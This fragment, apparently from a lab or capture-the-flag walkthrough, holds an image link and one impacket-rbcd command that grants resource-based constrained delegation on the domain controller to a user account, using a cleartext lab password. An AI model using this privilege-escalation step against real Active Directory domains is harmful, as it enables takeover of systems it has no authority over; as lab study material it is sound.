 impacket-rbcd -delegate-to 'DC$' -delegate-from 'WSILVA' -dc-ip 10.10.105.203 -action 'write' 'phantom.vl'/'WSILVA':'Phantom2023!'